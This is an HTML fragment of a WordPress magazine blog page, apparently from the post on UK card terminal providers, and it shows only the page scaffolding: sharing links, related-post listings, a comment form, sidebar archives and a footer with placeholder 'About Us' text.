                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/&#038;title=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/&#038;title=A%20Comprehensive%20Guide%20to%20Get%20Card%20Terminal%20Providers%20in%20the%20UK" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weeklymagazine.co.uk/1548/analysis-of-netreputation-reviews/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Mastering Online Presence: A Critical Analysis of NetReputation Reviews</span></a></div><div class="nav-next"><a href="https://weeklymagazine.co.uk/1585/how-to-cite-a-source-in-an-essay/" rel="next"><span>How to Cite a Source in an Essay </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://weeklymagazine.co.uk/author/admin/"><img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' /></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://weeklymagazine.co.uk/author/admin/">Weekly Magazine</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/09/Logopit_1757800779383-1024x640.jpg');" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3103/flexwork-vidant/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3103/flexwork-vidant/" title="Permalink to: FlexWork Vidant: A Deep Dive into Its Benefits &#038; Challenges">
                                                FlexWork Vidant: A Deep Dive into Its Benefits &#038; Challenges                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 13, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3091/management-tips-ftasiatrading/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3091/management-tips-ftasiatrading/" title="Permalink to: Management Tips Ftasiatrading: Proven Strategies for Smarter Investments">
                                                Management Tips Ftasiatrading: Proven Strategies for Smarter Investments                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/05/images-3.jpeg');" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3026/from-crooked-to-covent-chic/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3026/from-crooked-to-covent-chic/" title="Permalink to: From Crooked to Covent Chic">
                                                From Crooked to Covent Chic                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/05/"><time datetime="">May 6, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1575/get-card-terminal-providers-in-the-uk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weeklymagazine.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="blogus-author-widget-1" class="bs-widget widget_blogus-author-widget"><div class="bs-widget-title"><h2 class="title">Author Details</h2></div>      
        <div class="bs-author text-center">
             
                <img class="rounded-circle" src="https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg" alt="Weekly Magazine " />
                        <h4>Weekly Magazine </h4>
            <p>Owner of Weekly Magazine </p>
            <ul class="bs-social justify-content-center">
                                <li>
                    <a class=""  target="_blank" href="#">
                        <i class="fab  fa-facebook"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank" href="#">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank"  href="#">
                        <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank"  href="#">
                        <i class="fab fa-youtube"></i>
                    </a>
                </li>
                            </ul>
        </div>

        </div>		
		<div class="featured-widget wd-back">
					<div class="bs-widget-title">
                <h4 class="title">Featured Posts</h4>
			</div>
						 
				<div class="featured-widget-content col-grid-2">
																											 	
						<div class="bs-blog-post mb-4"> 
							<div class="bs-blog-thumb lg back-img" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg');">
								<a href="https://weeklymagazine.co.uk/3137/ct3309361/" class="link-div"></a>
							</div>
							<div class="inner py-4 px-4">
				                <h4 class="title"><a title="ct3309361: How It Works and Why It Matters in 2026" href="https://weeklymagazine.co.uk/3137/ct3309361/">ct3309361: How It Works and Why It Matters in 2026</a></h4>
								<div class="bs-blog-meta mb-0">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2026/01/"><time datetime="">January 19, 2026</time></a>
        </span>
    								</div>
							</div>
			         	</div>
			         	<div class="small-content">
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform" href="https://weeklymagazine.co.uk/3131/glaadvoice-com/">glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/12/"><time datetime="">December 19, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg');">
								<a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications" href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/">3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg');">
								<a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="Breaking Stories You Can’t Miss on DGMNews.com" href="https://weeklymagazine.co.uk/3117/dgmnews-com/">Breaking Stories You Can’t Miss on DGMNews.com</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 16, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('');">
								<a href="https://weeklymagazine.co.uk/3117/dgmnews-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="www befitnatic .com: Best Nutrition Tips for a Healthy Lifestyle" href="https://weeklymagazine.co.uk/3113/www-befitnatic-com/">www befitnatic .com: Best Nutrition Tips for a Healthy Lifestyle</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 15, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/09/Logopit_1757972549264.jpg');">
								<a href="https://weeklymagazine.co.uk/3113/www-befitnatic-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
											</div>
			</div>
        </div>
		<div id="block-7" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://weeklymagazine.co.uk/date/2026/01/'>January 2026</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/12/'>December 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/10/'>October 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/09/'>September 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/08/'>August 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/07/'>July 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/06/'>June 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/05/'>May 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/04/'>April 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/03/'>March 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/02/'>February 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/01/'>January 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/11/'>November 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/10/'>October 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/09/'>September 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/08/'>August 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/06/'>June 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/05/'>May 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/04/'>April 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/03/'>March 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/02/'>February 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/01/'>January 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/12/'>December 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/11/'>November 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/10/'>October 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/09/'>September 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/08/'>August 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/07/'>July 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/06/'>June 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/05/'>May 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/10/'>October 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/06/'>June 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/05/'>May 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2020/03/'>March 2020</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2020/01/'>January 2020</a></li>
</ul></div></div>
</div><div id="block-8" class="bs-widget widget_block widget_media_image"><div class="wp-block-image is-style-default rounded-3">
<figure class="aligncenter size-full"><a href="#" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://demos.themeansar.com/blogus/blogier/wp-content/uploads/2024/01/ads.webp" alt="ads" class="wp-image-283" style="object-fit:cover"/></a></figure></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-1024x640.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3137/ct3309361/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3137/ct3309361/" title="Permalink to: ct3309361: How It Works and Why It Matters in 2026"> ct3309361: How It Works and Why It Matters in 2026</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-1024x640.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3131/glaadvoice-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" title="Permalink to: glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform"> glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/technology/" alt="View all posts in Technology"> 
                        Technology
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" title="Permalink to: 3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications"> 3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3117/dgmnews-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3117/dgmnews-com/" title="Permalink to: Breaking Stories You Can’t Miss on DGMNews.com"> Breaking Stories You Can’t Miss on DGMNews.com</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
              <div class="bs-footer-widget-area">
        <div class="container">
          <div class="row">
            <div id="block-9" class="col-md-4 rotateInDownLeft animated bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">About Us</h2>



<p>Feed the algorithm. Can we parallel paths are we in agreeance? Can you champion this through the lens of hitting the ground running, but looks great, can we try it a different way?</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-304050a27b331b6573f425aebca13390">Follow Us</h5>



<ul class="wp-block-social-links has-visible-labels is-horizontal is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-7e5fce0a wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label">Pinterest</span></a></li></ul>
</div></div>
